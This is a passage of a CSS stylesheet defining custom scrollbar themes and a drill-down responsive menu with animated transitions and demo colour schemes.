  left: 0;
  right: auto;
}

.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}

.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger {
  height: 50px;
}

.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 50px;
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  filter: "alpha(opacity=20)";
  -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.5);
  filter: "alpha(opacity=50)";
  -ms-filter: "alpha(opacity=50)";
}

/* theme: "minimal-dark" */
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
  filter: "alpha(opacity=20)";
  -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
  filter: "alpha(opacity=50)";
  -ms-filter: "alpha(opacity=50)";
}

/* ---------------------------------------- */
/* theme "light-3", "dark-3" */
.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}

.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
}

.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 6px;
  margin: 5px 0;
}

.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 12px;
}

.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 12px;
}

.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 12px;
  margin: 2px 0;
}

.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 12px;
  margin: 2px 0;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme "dark-3" */
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  width: 12px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}

.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  margin: 3px 5px;
  position: absolute;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 6px;
  margin: 5px 3px;
  position: absolute;
  width: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 12px;
  margin: 2px 0;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* theme "inset-2", "inset-2-dark" */
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  box-sizing: border-box;
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  box-sizing: border-box;
  border-color: #000;
  border-color: rgba(0, 0, 0, 0.2);
}

/* theme "inset-3", "inset-3-dark" */
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.6);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

/* ---------------------------------------- */
.dl-menuwrapper {
  width: 100%;
  float: left;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% 200%;
  perspective-origin: 50% 200%;
  z-index: 9999;
}

.dl-menuwrapper:first-child {
  margin-right: 100px;
}

.dl-menuwrapper button {
  background: #000;
  border: none;
  width: 100%;
  height: 45px;
  text-indent: 47px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  outline: none;
  color: #FFF;
  font-weight: bold;
}

.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active, .dl-menuwrapper ul {
  background: #000;
}

.dl-menuwrapper button:after {
  font-family: "lama-media-font";
  content: "e";
  position: absolute;
  width: 68%;
  height: 5px;
  font-size: 28px;
  top: 8px;
  left: 50%;
  margin-left: -78px;
  width: 30px;
}

.dl-menuwrapper ul {
  padding: 0;
  list-style: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.dl-menuwrapper li {
  position: relative;
  display: block !important;
  border-top: 1px solid #f5c204;
}

.dl-menuwrapper li a {
  display: block;
  position: relative;
  padding: 12px 20px;
  font-size: 18px;
  line-height: 18px;
  font-weight: 300;
  color: #fff;
  outline: none;
}

.no-touch .dl-menuwrapper li a:hover {
  background: rgba(255, 248, 213, 0.1);
}

.dl-menuwrapper li.dl-back > a {
  padding-left: 30px;
  background: rgba(0, 0, 0, 0.1);
}

.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after {
  position: absolute;
  top: 0;
  line-height: 40px;
  font-family: "lama-media-font";
  speak: none;
  -webkit-font-smoothing: antialiased;
  content: "i";
  color: #FFF;
  font-size: 24px;
}

.dl-menuwrapper li.dl-back:after {
  left: 10px;
  color: #FFF;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.dl-menuwrapper li > a:after {
  right: 10px;
  color: rgba(0, 0, 0, 0.15);
}

.dl-menuwrapper .dl-menu {
  margin: 0px 0 0 0;
  border-top: 1px solid #df9d05;
  position: absolute;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 9999;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
  transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
      transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
  display: none;
}

.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a {
  display: none !important;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
  display: block !important;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
  position: absolute;
  width: 100%;
  top: 50px;
  left: 0;
  margin: 0;
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
  -webkit-animation: MenuAnimOut1 0.04s;
  animation: MenuAnimOut1 0.04s;
}

.dl-menu.dl-animate-out-2 {
  -webkit-animation: MenuAnimOut2 0.03s ease-in-out;
  animation: MenuAnimOut2 0.03s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
  -webkit-animation: MenuAnimOut3 0.04s ease;
  animation: MenuAnimOut3 0.04s ease;
}

.dl-menu.dl-animate-out-4 {
  -webkit-animation: MenuAnimOut4 0.04s ease;
  animation: MenuAnimOut4 0.04s ease;
}

.dl-menu.dl-animate-out-5 {
  -webkit-animation: MenuAnimOut5 0.04s ease;
  animation: MenuAnimOut5 0.04s ease;
}

@-webkit-keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
}

.dl-menu.dl-animate-in-1 {
  -webkit-animation: MenuAnimIn1 0.03s;
  animation: MenuAnimIn1 0.03s;
}

.dl-menu.dl-animate-in-2 {
  -webkit-animation: MenuAnimIn2 0.03s ease-in-out;
  animation: MenuAnimIn2 0.03s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
  -webkit-animation: MenuAnimIn3 0.04s ease;
  animation: MenuAnimIn3 0.04s ease;
}

.dl-menu.dl-animate-in-4 {
  -webkit-animation: MenuAnimIn4 0.04s ease;
  animation: MenuAnimIn4 0.04s ease;
}

.dl-menu.dl-animate-in-5 {
  -webkit-animation: MenuAnimIn5 0.04s ease;
  animation: MenuAnimIn5 0.04s ease;
}

@-webkit-keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
  -webkit-animation: SubMenuAnimIn1 0.04s ease;
  animation: SubMenuAnimIn1 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
  -webkit-animation: SubMenuAnimIn2 0.03s ease-in-out;
  animation: SubMenuAnimIn2 0.03s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
  -webkit-animation: SubMenuAnimIn3 0.04s ease;
  animation: SubMenuAnimIn3 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
  -webkit-animation: SubMenuAnimIn4 0.04s ease;
  animation: SubMenuAnimIn4 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
  -webkit-animation: SubMenuAnimIn5 0.04s ease;
  animation: SubMenuAnimIn5 0.04s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
  -webkit-animation: SubMenuAnimOut1 0.04s ease;
  animation: SubMenuAnimOut1 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
  -webkit-animation: SubMenuAnimOut2 0.03s ease-in-out;
  animation: SubMenuAnimOut2 0.03s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
  -webkit-animation: SubMenuAnimOut3 0.04s ease;
  animation: SubMenuAnimOut3 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
  -webkit-animation: SubMenuAnimOut4 0.04s ease;
  animation: SubMenuAnimOut4 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
  -webkit-animation: SubMenuAnimOut5 0.04s ease;
  animation: SubMenuAnimOut5 0.04s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
  position: relative;
  opacity: 1;
  -webkit-transform: none;
  -ms-transform: none;
      transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
  display: block;
}

.no-js .dl-menuwrapper li.dl-back {
  display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
  background: rgba(0, 0, 0, 0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
  content: '';
}

/* Colors for demos */
/* Demo 1 */
.demo-1 .dl-menuwrapper button {
  background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover,
.demo-1 .dl-menuwrapper button.dl-active,
.demo-1 .dl-menuwrapper ul {
  background: #df9d05;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
  background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover,
.demo-2 .dl-menuwrapper button.dl-active,
.demo-2 .dl-menuwrapper ul {
  background: #df9d05;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
  background: #df9d05;
}

.demo-3 .dl-menuwrapper button:hover,
.demo-3 .dl-menuwrapper button.dl-active,
.demo-3 .dl-menuwrapper ul {
  background: #df9d05;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
  background: #90b912;
}

